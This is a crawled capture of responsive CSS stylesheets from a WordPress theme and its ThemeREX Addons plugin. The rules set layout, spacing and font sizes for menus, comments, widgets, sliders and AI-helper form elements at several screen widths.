  .menu_mobile .menu_mobile_inner.with_widgets .menu_mobile_nav_area > ul > .menu-item .menu-item .menu-item[class*=icon-]:before {
    margin-left: 2.3em;
  }
  .menu_mobile .menu_mobile_inner.with_widgets .menu_mobile_nav_area > ul > .menu-item .menu-item .menu-item .menu-item[class*=icon-] > a {
    padding-left: 4.9em;
  }
  .menu_mobile .menu_mobile_header_wrap {
    padding: 24px var(--theme-var-page_extra);
  }
  .menu_mobile .sc_layouts_logo img {
    max-height: 40px;
  }
  .menu_mobile .menu_mobile_close .menu_button_close_text {
    display: none;
  }
  .menu_mobile .menu_mobile_close .menu_button_close_icon {
    font-size: 17px;
  }
  .menu_mobile .socials_mobile {
    margin-top: 1.5em;
    padding-top: 1em;
    padding-bottom: 1em;
  }
  .menu_mobile .socials_mobile .social_item {
    margin: 0 1.2em 0 0;
  }
  .menu_mobile .socials_mobile .social_item:last-child {
    margin-right: 0;
  }
  .menu_mobile .socials_mobile .social_item .social_icon {
    font-size: 14px;
  }
  /* Panel Menu */
  .sc_layouts_panel_menu {
    /* align center */
    /* align right */
    /* Vertical Menu Extra */
  }
  .sc_layouts_panel_menu .panel_menu_header {
    padding: 24px 12px;
  }
  .sc_layouts_panel_menu .sc_layouts_panel_menu_close {
    top: 28px;
    right: 22px;
  }
  .sc_layouts_panel_menu .sc_layouts_panel_menu_close .sc_layouts_panel_menu_close_text {
    font-size: 15px;
  }
  .sc_layouts_panel_menu .sc_layouts_panel_menu_close .sc_layouts_panel_menu_close_icon {
    font-size: 17px;
  }
  .sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown {
    max-height: 50vH;
  }
  .sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav {
    font-size: 22px;
  }
  .sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li > a,
  .sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li.menu-item-has-children > a {
    padding: 2px 2rem 2px 0;
  }
  .sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li.menu-item-has-children > a {
    padding-right: 2.8rem !important;
  }
  .sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li > ul {
    font-size: 16px;
  }
  .sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav li > a > .open_child_menu:before,
  .sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav li.menu-item-has-children > a > .open_child_menu:before {
    font-size: 11px;
  }
  .sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li ul li.menu-item-has-children > a > .open_child_menu {
    top: 3px;
  }
  .sc_layouts_panel_menu .sc_layouts_column_align_center .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li > a,
  .sc_layouts_panel_menu .sc_layouts_column_align_center .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li[class*=icon-] > a,
  .sc_layouts_panel_menu .sc_layouts_column_align_center .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li.menu-item-has-children > a {
    padding: 2px 2.8rem;
  }
  .sc_layouts_panel_menu .sc_layouts_column_align_center .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li ul li > a,
  .sc_layouts_panel_menu .sc_layouts_column_align_center .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li li li[class*=icon-] > a,
  .sc_layouts_panel_menu .sc_layouts_column_align_center .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li:last-child ul li > a {
    padding: 0.3rem 1.6rem;
  }
  .sc_layouts_panel_menu .sc_layouts_column_align_center .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav li[class*=icon-]:before {
    -webkit-transform: translateX(-8rem);
    -ms-transform: translateX(-8rem);
    transform: translateX(-8rem);
  }
  .sc_layouts_panel_menu .sc_layouts_column_align_right .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li.menu-item-has-children > a {
    padding-left: 2.8rem;
  }
  .sc_layouts_panel_menu.sc_layouts_vertical_menu_extra .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav ul > li > ul, .sc_layouts_panel_menu.sc_layouts_vertical_menu_extra .sc_layouts_column_align_left .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav ul > li > ul {
    font-size: 15px;
  }
  .sc_layouts_panel_menu.sc_layouts_vertical_menu_extra .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li > a,
  .sc_layouts_panel_menu.sc_layouts_vertical_menu_extra .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li.menu-item-has-children > a, .sc_layouts_panel_menu.sc_layouts_vertical_menu_extra .sc_layouts_column_align_left .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li > a,
  .sc_layouts_panel_menu.sc_layouts_vertical_menu_extra .sc_layouts_column_align_left .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li.menu-item-has-children > a {
    padding: 2px 0;
  }
  .sc_layouts_panel_menu.sc_layouts_vertical_menu_extra .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li ul li > a,
  .sc_layouts_panel_menu.sc_layouts_vertical_menu_extra .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li:last-child ul li > a, .sc_layouts_panel_menu.sc_layouts_vertical_menu_extra .sc_layouts_column_align_left .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li ul li > a,
  .sc_layouts_panel_menu.sc_layouts_vertical_menu_extra .sc_layouts_column_align_left .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li:last-child ul li > a {
    padding: 0.2rem 0;
  }
  .sc_layouts_panel_menu.sc_layouts_vertical_menu_extra .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li li li > a, .sc_layouts_panel_menu.sc_layouts_vertical_menu_extra .sc_layouts_column_align_left .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li li li > a {
    padding: 0.15em 0;
  }
  .sc_layouts_panel_menu .sc_socials.sc_socials_icons_names .socials_wrap .social_item .social_icon {
    font-size: 14px;
  }
  .sc_layouts_panel_menu .sc_socials.sc_socials_icons_names .socials_wrap .social_item .social_icon + .social_name {
    display: none;
  }
  .sc_layouts_panel_menu .sc_widget_socials .socials_wrap .social_item {
    font-size: 14px;
    margin-right: 20px;
  }
  /* Slider */
  .top_panel .slider_engine_revo .slide_subtitle {
    font-size: 13px !important;
  }
  .top_panel .slider_engine_revo .slide_button {
    font-size: 9px !important;
  }
  /* 404 */
  .post_item_404 .page_title {
    font-size: 120px;
  }
  .post_item_404 .page_subtitle {
    margin: 18px 0 0;
    font-size: 37px;
  }
  .post_item_none_search .page_info .page_subtitle {
    font-size: 26px;
  }
  .post_item_404 .page_description {
    font-size: 17px;
    line-height: 1.5em;
  }
  .post_item_none_search .page_info .page_description {
    margin-top: 18px;
    margin-bottom: 22px;
  }
  .post_item_none_search .search_wrap .search_field,
  .post_item_none_archive .search_wrap .search_field {
    padding: 0.6em 1.2em 0.6em 3em !important;
  }
  .format-audio .post_featured.with_thumb .post_audio {
    bottom: 1em;
  }
  .format-audio .post_featured.with_thumb .post_audio.with_iframe {
    bottom: -3px;
    left: 0;
    right: 0;
  }
  .mejs-controls a.mejs-horizontal-volume-slider,
  .mejs-controls .mejs-horizontal-volume-total {
    width: 40px;
  }
  nav.learn-press-pagination .page-numbers > li .page-numbers,
  .esg-filters div.esg-navigationbutton,
  .woocommerce nav.woocommerce-pagination ul li a,
  .woocommerce nav.woocommerce-pagination ul li span.current,
  .page_links > span:not(.page_links_title),
  .page_links > a,
  .comments_pagination .page-numbers,
  .nav-links .page-numbers {
    width: 40px;
    height: 40px;
    line-height: 37px;
  }
  nav.learn-press-pagination .page-numbers .prev i,
  nav.learn-press-pagination .page-numbers .next i {
    line-height: 38px;
  }
  .page_links .page_links_title {
    margin-top: 1em;
  }
  /* Single post */
  .post_item_single > .post_featured {
    margin-bottom: 2em;
  }
  .author_info .author_avatar {
    position: static;
    margin-bottom: 0.7em;
    width: 100px;
    height: 100px;
    line-height: 100px;
  }
  .author_info .author_description {
    padding-left: 0;
  }
  .nav-links-single .nav-links .nav-previous {
    padding-right: 8px;
  }
  .nav-links-single .nav-links .nav-next {
    padding-left: 8px;
  }
  .nav-links-single .nav-links .post-title {
    letter-spacing: 0;
  }
  .nav-links-single .nav-links .meta-nav,
  .nav-links-single .nav-links .post_date {
    font-size: 1em;
  }
  .post_item_single .post_meta_single .post_share .socials_share.socials_type_block .social_item {
    margin: 2px 0 2px 4px;
  }
  /* Comments */
  .comments_list_wrap ul ul.children {
    padding-left: 20px;
  }
  .comments_list_wrap ul ul ul.children {
    padding-left: 10px;
  }
  .comments_list_wrap .comment_posted {
    display: block;
    margin-left: 0;
  }
  .comments_list_wrap ul ul {
    margin-left: 0;
    padding-left: 2em;
  }
  .comments_list_wrap li + li,
  .comments_list_wrap li ul {
    margin-top: 25px;
  }
  .comments_list_wrap ul ul ul ul {
    margin-left: 0;
  }
  .comments_list_wrap .bypostauthor .comment_bypostauthor {
    margin: 0 5px 10px 0;
  }
  .comments_list_wrap ul li + li > .comment_body > .comment_author_avatar,
  .comments_list_wrap li > ul > li > .comment_body > .comment_author_avatar {
    top: 0;
  }
  .comments_list_wrap .comment_author_avatar {
    position: relative;
    top: 0;
    left: 0;
    margin-bottom: 0.8em;
  }
  .comments_list_wrap .comment_content {
    padding-left: 0;
  }
  .show_comments_single,
  .comments_list_wrap,
  .comments_form_wrap {
    margin-top: 2.5em;
  }
  .comments_wrap .comments_list_wrap .comments_form_title {
    font-size: 16px;
  }
  .comments_form_wrap .comment-respond .comment-form .comments_field {
    margin-bottom: 1.1em;
  }
  .comments_list_wrap .comment_author {
    margin: 0 0 6px 0;
    display: block;
  }
  .comment-respond .section_title.comments_form_title {
    font-size: 20px;
    line-height: 24px;
    letter-spacing: 0;
  }
  /* Close comment reply */
  #cancel-comment-reply-link {
    top: 13px;
  }
  .post_content .related_wrap.related_position_inside_left,
  .post_content .related_wrap.related_position_inside_right {
    float: none;
    margin: 2em 0;
    max-width: none;
  }
  .related_wrap {
    margin-top: 2.5em;
  }
  .related_wrap.team_page_related .post_title,
  .related_wrap.related_style_classic .post_title {
    font-size: 19px;
  }
  /* Widgets */
  .sidebar .widget,
  .sidebar_default[class*=scheme_] .widget {
    width: 100% !important;
  }
  .footer_wrap .widget + .widget,
  .sidebar .widget + .widget,
  .sidebar_default[class*=scheme_] .widget + .widget {
    margin-top: 25px !important;
  }
  .widget.column-1_2, .widget.column-1_3, .widget.column-1_4, .widget.column-1_5, .widget.column-1_6, .widget.column-1_7, .widget.column-1_8, .widget.column-1_9, .widget.column-1_10, .widget.column-1_11, .widget.column-1_12 {
    width: 100%;
  }
  .footer_wrap .sc_content .wpb_column,
  .footer_wrap .sc_content .wpb_column:not(.vc_col-sm-12) {
    display: block;
    float: none;
    vertical-align: top;
    width: 100% !important;
  }
  .footer_wrap .sc_content .wpb_column + .wpb_column {
    margin-top: var(--theme-var-grid_gap) !important;
    padding-top: var(--theme-var-grid_gap) !important;
    border-top-width: 1px;
    border-top-style: solid;
  }
  .widget .widget_title,
  .widget .widgettitle,
  .learnpress.widget .widgettitle {
    margin-bottom: 1em;
    font-size: 18px;
    line-height: 1.3em;
  }
  .sidebar_default[class*=scheme_] .sidebar_inner {
    padding: 25px;
  }
  .sidebar_default.sidebar_float[class*=scheme_] .sidebar_inner {
    padding: 25px;
  }
  .sidebar:not(.sidebar_float) .widget,
  .sidebar_default:not(.sidebar_float)[class*=scheme_] .widget {
    width: 100%;
    padding: 0;
  }
  .widget_area .post_item .post_thumb, aside .post_item .post_thumb {
    width: 70px;
    height: 70px;
    margin: 0 17px 0 0;
    -webkit-box-flex: 70px;
        -ms-flex: 70px 0 0px;
            flex: 70px 0 0;
  }
  .sc_edd_details .downloads_page_tags .downloads_page_data > a, .widget_product_tag_cloud a, .widget_tag_cloud a {
    padding: 4px 12px 6px;
  }
  /* Other minor plugins */
  .mfp-title {
    line-height: 13px;
  }
  div.mejs-controls .mejs-time.mejs-currenttime-container {
    margin-left: 10px;
  }
  div.mejs-controls .mejs-time-rail {
    margin: 0 10px;
  }
  div.mejs-controls .mejs-time.mejs-duration-container {
    margin-right: 10px;
  }
  .format-audio .post_featured .post_audio_title, .single-format-audio .post_featured .post_audio_title {
    font-size: 18px;
  }
  /* adp-popup */
  .adp-popup {
    max-width: calc(100vw - 3rem);
    max-height: calc(100vh - 3rem);
  }
  .adp-popup .adp-popup-close {
    top: 10px;
    right: 10px;
  }
  .adp-popup .adp-popup-close:before {
    font-size: 16px;
  }
  .adp-popup-type-notification-box .adp-popup-button {
    padding: 10px 10px 12px;
  }
  .adp-popup-type-notification-bar .adp-popup-text {
    padding: 0;
  }
  .adp-popup-type-notification-bar .adp-popup-text:before {
    margin: 0 0 10px 0;
    display: block;
    height: 25px;
    line-height: 25px;
  }
  /* Change padding in slider when you use layout as slide */
  .small_padding .slider_container .slide_content {
    padding: 0;
  }
  .small_padding .slider_container .slider-wrapper {
    margin-left: -10px;
    margin-right: -10px;
  }
  .small_padding .slider_container .slider-wrapper .slider-slide {
    padding-left: 10px;
    padding-right: 10px;
  }
  /* Custom Awards Slider Start */
  .awards_slider .widget_slider .slider_type_images .slider-slide {
    padding: 20px 30px;
    min-height: 110px;
  }
  .awards_slider .widget_slider .slider_type_images .slider-slide .slide_info {
    padding: 0 10px;
  }
  .awards_slider .widget_slider .slider_type_images .slider-slide .slide_info .slide_title {
    font-size: 17px;
  }
  .awards_slider .widget_slider .slider_type_images .slider-slide .slide_info .slide_cats {
    font-size: 15px;
  }
  /* Custom Awards Slider End */
  /* Single */
  .post_item_single .post_tags_single a {
    padding: 4px 10px 6px;
  }
  .post_item_single .post_tags_single {
    margin-top: 1.8em;
  }
  .nav-links-single .nav-links .post-title {
    margin: 5px 0 0;
    font-size: 17px;
  }
  /* Widget: About Me */
  .widget_aboutme .aboutme_username {
    font-size: 18px;
  }
  .widget_aboutme .aboutme_description {
    font-size: 16px;
  }
  .widget_aboutme .aboutme_avatar + .aboutme_username {
    margin-top: 0.6em;
  }
  .widget_aboutme .aboutme_avatar + .aboutme_description,
  .widget_aboutme .aboutme_username + .aboutme_description {
    margin-top: 0.2em;
  }
  .posts_container .post_item_container.post_format_audio .post_featured.with_thumb .post_audio .post_info_audio .post_audio_author {
    display: none;
  }
  .posts_container .post_item_container.post_format_audio .post_featured.with_thumb .post_audio .post_info_audio .post_audio_title {
    margin-bottom: 15px;
  }
  .mobile_device .wp-block-latest-comments > li:before,
  .mobile_device .widget_recent_comments ul > li:before,
  .mobile_device .widget ul > li a:first-child:before,
  .mobile_device ul.wp-block-archives-list > li a:first-child:before,
  .mobile_device ul.wp-block-categories-list > li a:first-child:before,
  .mobile_device ul.wp-block-latest-posts:not(.is-grid) > li a:first-child:before,
  .mobile_device ul.wp-block-rss > li a:first-child:before,
  .ua_safari .wp-block-latest-comments > li:before,
  .ua_safari .widget_recent_comments ul > li:before,
  .ua_safari .widget ul > li a:first-child:before,
  .ua_safari ul.wp-block-archives-list > li a:first-child:before,
  .ua_safari ul.wp-block-categories-list > li a:first-child:before,
  .ua_safari ul.wp-block-latest-posts:not(.is-grid) > li a:first-child:before,
  .ua_safari ul.wp-block-rss > li a:first-child:before {
    top: 0.65em;
  }
}/*# sourceMappingURL=responsive.css.map */

--- FILE ---
content_type: text/css
request_url: https://joshallan.com/wp-content/themes/rosaleen/skins/default/plugins/trx_addons/trx_addons-responsive.css?reload=1132191827
body_size: 2975
content:
@media (max-width: 1279px) {
  /* ThemeREX Addons */
  ul[class*=trx_addons_list_success] {
    padding-left: 30px;
  }
  ul[class*=trx_addons_list_success] > li {
    margin: 5px 0;
  }
  /* Recent News on expanded pages */
  body.expand_content .sc_recent_news_style_news-announce .post_size_full {
    height: 540px;
  }
  body.expand_content .sc_recent_news_style_news-announce .post_size_big {
    height: 270px;
  }
  body.expand_content .sc_recent_news_style_news-announce .post_size_medium,
  body.expand_content .sc_recent_news_style_news-announce .post_size_small {
    height: 135px;
  }
  /* Content Area: Tablet */
  .sc-tablet_inner_width_1_1 > .elementor-column-wrap, .sc-tablet_inner_width_1_1 > .elementor-widget-wrap {
    width: var(--theme-var-page);
  }
  .sc-tablet_inner_width_1_2 > .elementor-column-wrap, .sc-tablet_inner_width_1_2 > .elementor-widget-wrap {
    width: calc(var(--theme-var-page) / 2);
  }
  .sc-tablet_inner_width_1_3 > .elementor-column-wrap, .sc-tablet_inner_width_1_3 > .elementor-widget-wrap {
    width: calc(var(--theme-var-page) / 3);
  }
  .sc-tablet_inner_width_2_3 > .elementor-column-wrap, .sc-tablet_inner_width_2_3 > .elementor-widget-wrap {
    width: calc(var(--theme-var-page) / 3 * 2);
  }
  .sc-tablet_inner_width_1_4 > .elementor-column-wrap, .sc-tablet_inner_width_1_4 > .elementor-widget-wrap {
    width: calc(var(--theme-var-page) / 4);
  }
  .sc-tablet_inner_width_3_4 > .elementor-column-wrap, .sc-tablet_inner_width_3_4 > .elementor-widget-wrap {
    width: calc(var(--theme-var-page) / 4 * 3);
  }
  .sc-tablet_inner_width_none > .elementor-column-wrap, .sc-tablet_inner_width_none > .elementor-widget-wrap {
    width: 100%;
  }
  .menu_side_present .sc-tablet_inner_width_none > .elementor-column-wrap, .menu_side_present .sc-tablet_inner_width_none > .elementor-widget-wrap {
    width: calc(100% - var(--theme-var-menu_side));
  }
  /* Expand / Collapse */
  .trx_expcol_on .trx_expcol_button {
    padding: 15px 52px 16px;
    font-size: 15px;
    line-height: 20px;
  }
  /* AI Helper Image Generator */
  .sc_igenerator_form_field_inner > .select_container select,
  .sc_igenerator_form_field_inner > .sc_igenerator_form_field_model_wrap > .select_container select,
  .sc_igenerator_form_field_inner > .sc_igenerator_form_field_numeric_wrap input[type=number],
  .sc_igenerator_form_field_inner > input[type=text],
  .sc_igenerator_form_field_inner > .theme_form_field_text {
    height: 52px;
  }
  .sc_igenerator_form_field_prompt .sc_igenerator_form_field_prompt_button {
    font-size: 15px;
    height: 44px;
    line-height: 43px;
  }
  .sc_igenerator_form_settings_button {
    width: 52px;
  }
  /* AI Helper Text Generator */
  .sc_tgenerator_form_field_prompt input[type=text] {
    height: 52px;
  }
  .sc_tgenerator_form_field_prompt .sc_tgenerator_form_field_prompt_button {
    font-size: 15px;
    height: 44px;
    line-height: 43px;
  }
  .sc_tgenerator_result .sc_tgenerator_result_copy .sc_button {
    padding: 12px 26px 13px;
  }
  .sc_tgenerator_text h1, .sc_tgenerator_text h2, .sc_tgenerator_text h3, .sc_tgenerator_text h4, .sc_tgenerator_text h5, .sc_tgenerator_text h6,
  .sc_tgenerator_result h1,
  .sc_tgenerator_result h2,
  .sc_tgenerator_result h3,
  .sc_tgenerator_result h4,
  .sc_tgenerator_result h5,
  .sc_tgenerator_result h6 {
    margin: 0 0 0.6em 0;
  }
  .sc_tgenerator_text p, .sc_tgenerator_text ol, .sc_tgenerator_text ul, .sc_tgenerator_text dl,
  .sc_tgenerator_result p,
  .sc_tgenerator_result ol,
  .sc_tgenerator_result ul,
  .sc_tgenerator_result dl {
    margin: 0 0 1em 0;
  }
  .sc_tgenerator_text h1,
  .sc_tgenerator_result h1 {
    font-size: 27px;
  }
  .sc_tgenerator_text h2,
  .sc_tgenerator_result h2 {
    font-size: 25px;
  }
  .sc_tgenerator_text h3,
  .sc_tgenerator_result h3 {
    font-size: 23px;
  }
  .sc_tgenerator_text h4,
  .sc_tgenerator_result h4 {
    font-size: 21px;
  }
  .sc_tgenerator_text h5,
  .sc_tgenerator_result h5 {
    font-size: 19px;
  }
  .sc_tgenerator_text h6,
  .sc_tgenerator_result h6 {
    font-size: 18px;
  }
  /* AI Helper Chat */
  .sc_chat_form_field_prompt input[type=text] {
    height: 52px;
  }
  .sc_chat_form_field_prompt .sc_chat_form_field_prompt_button {
    font-size: 15px;
    height: 44px;
    line-height: 43px;
  }
  .sc_chat_form_field_prompt_label {
    padding: 1.2em 1.6em;
  }
  .sc_chat_form_field_prompt_label .sc_chat_form_start_new {
    right: 0.5em;
  }
  .sc_chat_form_field_prompt {
    padding: 1.6em;
  }
  .sc_chat_form_field_tags {
    padding: 0 1.6em;
  }
  .sc_chat_form_field_tags.sc_chat_form_field_tags_before {
    padding-top: 1.6em;
  }
  .sc_chat_form_field_tags.sc_chat_form_field_tags_after {
    padding-bottom: 1.6em;
  }
  .sc_chat_result {
    padding: 1.6em 1.6em 0 1.6em;
  }
  .sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content h1, .sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content h2, .sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content h3, .sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content h4, .sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content h5, .sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content h6 {
    margin: 0 0 0.6em 0;
  }
  .sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content p, .sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content ol, .sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content ul, .sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content dl {
    margin: 0 0 1em 0;
  }
  .sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content h1 {
    font-size: 27px;
  }
  .sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content h2 {
    font-size: 25px;
  }
  .sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content h3 {
    font-size: 23px;
  }
  .sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content h4 {
    font-size: 21px;
  }
  .sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content h5 {
    font-size: 19px;
  }
  .sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content h6 {
    font-size: 18px;
  }
  /* AI Helper Music Generator */
  .sc_mgenerator_form_field_inner > .select_container select,
  .sc_mgenerator_form_field_inner > .sc_mgenerator_form_field_model_wrap > .select_container select,
  .sc_mgenerator_form_field_inner > .sc_mgenerator_form_field_numeric_wrap input[type=number],
  .sc_mgenerator_form_field_inner > input[type=text],
  .sc_mgenerator_form_field_inner > .theme_form_field_text {
    height: 52px;
  }
  .sc_mgenerator_form_field_prompt .sc_mgenerator_form_field_prompt_button {
    font-size: 15px;
    height: 44px;
    line-height: 43px;
  }
  .sc_mgenerator_form_settings_button {
    width: 52px;
  }
  /* AI Helper Audio Generator */
  .sc_agenerator_form_field_inner > .select_container select,
  .sc_agenerator_form_field_inner > .sc_agenerator_form_field_model_wrap > .select_container select,
  .sc_agenerator_form_field_inner > .sc_agenerator_form_field_numeric_wrap input[type=number],
  .sc_agenerator_form_field_inner > input[type=text],
  .sc_agenerator_form_field_inner > .theme_form_field_text {
    height: 52px;
  }
  .sc_agenerator_form_settings_button {
    width: 52px;
  }
  .slider_outer.slider_outer_titles_outside_top {
    padding-top: 8em;
  }
  .slider_outer.slider_outer_titles_outside_top .slider_titles_outside_wrap {
    padding: 0 var(--theme-var-grid_gap);
  }
  .slider_outer.slider_outer_titles_outside_top .slide_info .slide_title,
  .slider_outer.slider_outer_titles_outside_top .slide_info .slide_number {
    font-size: 46px;
  }
  /* Layouts Title Breadcrumbs */
  .sc_layouts_title_breadcrumbs {
    margin-top: 1em;
  }
}
@media (max-width: 1023px) {
  /* ThemeREX Addons */
  /* Recent News on expanded pages */
  body.expand_content .sc_recent_news_style_news-announce .post_size_full {
    width: 100%;
    height: 198px;
  }
  body.expand_content .sc_recent_news_style_news-announce .post_size_big {
    width: 100%;
    height: 198px;
  }
  body.expand_content .sc_recent_news_style_news-announce .post_size_medium,
  body.expand_content .sc_recent_news_style_news-announce .post_size_small {
    width: 100%;
    height: 198px;
  }
  .sc_layouts_title_link {
    margin: 2em 0 0.5em;
  }
  .sc_blogger.sc_item_filters_tabs_left .sc_item_filters_tabs li > a {
    margin-bottom: 0;
  }
  .sc_portfolio_preview .sc_portfolio_preview_description .portfolio_page_details_item_title {
    width: 40%;
  }
  .sc_portfolio_preview .sc_portfolio_preview_description .portfolio_page_details_item_value {
    width: 60%;
  }
  .sc_portfolio_preview_show .post_description {
    font-size: 1em;
  }
  /* Hotspot Default */
  .sc_hotspot_default {
    display: inline-block;
  }
  .sc_hotspot_default .sc_hotspot_item_popup {
    width: 240px;
    padding: 20px;
  }
  .sc_hotspot_default .sc_hotspot_item_popup .sc_hotspot_item_popup_close {
    width: 1.5em;
    height: 1.5em;
    line-height: 1.5em;
  }
  .sc_hotspot_default .sc_hotspot_item_popup .sc_hotspot_item_popup_close .trx_addons_button_close_icon {
    font-size: 12px;
  }
  .sc_hotspot_default .sc_hotspot_item_popup .sc_hotspot_item_image + [class*=sc_hotspot_item] {
    margin-top: 16px;
  }
  /* Hotspot Simple */
  .sc_hotspot_simple {
    display: inline-block;
  }
  .sc_hotspot_simple .sc_hotspot_item_popup {
    max-width: 200px;
  }
  /* Switcher */
  .sc_switcher_controls {
    margin-bottom: 2em;
  }
  /* Switcher Tabs */
  .sc_switcher_tabs .sc_switcher_tab {
    padding: 20px;
  }
  .sc_switcher_tabs .sc_switcher_tab + .sc_switcher_tab {
    margin-left: 20px;
  }
  .style-switcher-tabs .sc_switcher_tabs_controls {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }
  .style-switcher-tabs .sc_switcher_tab {
    width: calc(50% - 4px);
    -webkit-box-flex: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
  }
  .style-switcher-tabs .sc_switcher_tab,
  .style-switcher-tabs .sc_switcher_tab + .sc_switcher_tab {
    margin: 2px;
  }
  /* Squeeze images */
  .sc_squeeze_titles .sc_squeeze_title .sc_squeeze_title_text {
    font-size: 2.2em;
  }
  .slider_outer.slider_outer_titles_outside_top {
    padding-top: 7.6em;
  }
  .slider_outer.slider_outer_titles_outside_top .slide_info {
    padding-right: 40px;
  }
  .slider_outer.slider_outer_titles_outside_top .slide_info .slide_title,
  .slider_outer.slider_outer_titles_outside_top .slide_info .slide_number {
    font-size: 38px;
  }
}
@media (max-width: 767px) {
  /* ThemeREX Addons */
  /* CPT */
  .post-type-archive-cpt_portfolio .sc_portfolio_default .trx_addons_columns_wrap:not(.columns_in_single_row),
  .post-type-archive-cpt_services .sc_services_default .trx_addons_columns_wrap:not(.columns_in_single_row),
  .post-type-archive-cpt_team .sc_team_default .trx_addons_columns_wrap:not(.columns_in_single_row) {
    margin-bottom: -20px;
  }
  /* Recent News on expanded pages */
  body.expand_content .sc_recent_news_style_news-announce .post_size_full {
    width: 100%;
    height: 124px;
  }
  body.expand_content .sc_recent_news_style_news-announce .post_size_big {
    width: 100%;
    height: 124px;
  }
  body.expand_content .sc_recent_news_style_news-announce .post_size_medium,
  body.expand_content .sc_recent_news_style_news-announce .post_size_small {
    width: 100%;
    height: 124px;
  }
  /* Content Area: Mobile */
  .sc-mobile_inner_width_1_1 > .elementor-column-wrap, .sc-mobile_inner_width_1_1 > .elementor-widget-wrap {
    width: var(--theme-var-page);
  }
  .sc-mobile_inner_width_1_2 > .elementor-column-wrap, .sc-mobile_inner_width_1_2 > .elementor-widget-wrap {
    width: calc(var(--theme-var-page) / 2);
  }
  .sc-mobile_inner_width_1_3 > .elementor-column-wrap, .sc-mobile_inner_width_1_3 > .elementor-widget-wrap {
    width: calc(var(--theme-var-page) / 3);
  }
  .sc-mobile_inner_width_2_3 > .elementor-column-wrap, .sc-mobile_inner_width_2_3 > .elementor-widget-wrap {
    width: calc(var(--theme-var-page) / 3 * 2);
  }
  .sc-mobile_inner_width_1_4 > .elementor-column-wrap, .sc-mobile_inner_width_1_4 > .elementor-widget-wrap {
    width: calc(var(--theme-var-page) / 4);
  }
  .sc-mobile_inner_width_3_4 > .elementor-column-wrap, .sc-mobile_inner_width_3_4 > .elementor-widget-wrap {
    width: calc(var(--theme-var-page) / 4 * 3);
  }
  .sc-mobile_inner_width_none > .elementor-column-wrap, .sc-mobile_inner_width_none > .elementor-widget-wrap,
  .menu_side_present .sc-mobile_inner_width_none > .elementor-column-wrap, .menu_side_present .sc-mobile_inner_width_none > .elementor-widget-wrap {
    width: 100%;
  }
  /* Stack rows */
  .menu_side_right .sc_stack_section_fixed {
    right: 0 !important;
  }
  .menu_side_left .sc_stack_section_fixed {
    left: 0 !important;
  }
  /* Video player in narrow content */
  .narrow_content .trx_addons_video_list_controller_bottom .trx_addons_video_list_controller_wrap .trx_addons_video_list_controller_item .trx_addons_video_list_image {
    width: 30%;
  }
